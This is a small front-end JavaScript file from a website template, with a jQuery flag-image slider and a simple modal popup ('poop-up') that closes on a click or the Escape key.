request_url: https://www.k-banat.com/template/js/all.js
body_size: 163
content:
/* ------------ FLAGS_SLIDER ------------ */	
var currentPosition = 0;
function flagsSlider(){
	var flagsContainer = $(".flags-container");
	var flagsCount = $(".flags-container img").length;
	var slidingUnit = 100;
	var maxSliding = flagsCount * slidingUnit;
	if(currentPosition < maxSliding){
		currentPosition += slidingUnit + 15;
	}else{
		currentPosition = 0;
	}
	flagsContainer.css("left", currentPosition + "px");
}
$(document).ready(function(){
	setInterval(function(){
		flagsSlider();
	}, 1000);
});
/* ------------ FLAGS_SLIDER ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn">X</span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

